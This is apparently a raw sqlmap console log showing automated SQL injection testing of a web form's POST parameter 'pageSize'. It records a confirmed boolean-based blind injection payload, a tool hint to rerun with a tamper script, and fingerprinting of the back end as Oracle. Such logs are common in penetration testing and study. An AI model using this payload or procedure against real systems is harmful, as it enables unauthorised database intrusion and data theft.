 sqlmap.bat
[20:21:56] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[20:21:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:21:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[20:21:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:22:00] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[20:22:01] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[20:22:03] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[20:22:05] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:22:06] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:22:08] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:22:10] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:22:13] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:22:15] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[20:22:18] [INFO] checking if the injection point on POST parameter 'pageSize' is a false positive
[20:22:18] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to r
erun with the '--tamper=between'
POST parameter 'pageSize' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 452 HTTP(s) requests:
---
Parameter: pageSize (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload:
pageNumber=1&pageSize=25) AND 9601=9601 AND (3631=3631
---
[20:22:20] [INFO] testing MySQL
[20:22:20] [WARNING] the back-end DBMS is not MySQL
[20:22:20] [INFO] testing Oracle
[20:22:20] [INFO] confirming Oracle
[20:22:20] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle